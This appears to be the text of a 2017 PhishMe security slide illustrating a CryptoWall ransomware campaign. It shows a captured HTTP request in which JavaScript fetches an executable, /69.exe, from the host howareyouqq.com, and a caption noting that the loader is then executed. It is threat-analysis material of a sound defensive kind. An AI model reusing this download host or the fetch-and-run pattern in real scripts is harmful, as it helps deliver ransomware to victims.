 CRYPTOWALL
CAMPAIGN EXAMPLE
Stream Content
GET /69.exe?1 HTTP/1.1
Accept: */*
Accept-Language: en-us
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.3;
Trident/7.0; .NET4.0E; .NET4.0C; Tablet PC 2.0; .NET CLR 3.5.30729;
CLR 2.0.50727; .NET CLR 3.0.30729; InfoPath.3; GWX:QUALIFIED)
Host: howareyouqq.com
Connection: Keep-Alive
i
JS downloads CryptoWall
loader and is executed
PHISHME
© Copyright 2017. Confidential. PhishMe, Inc. All rights reserved.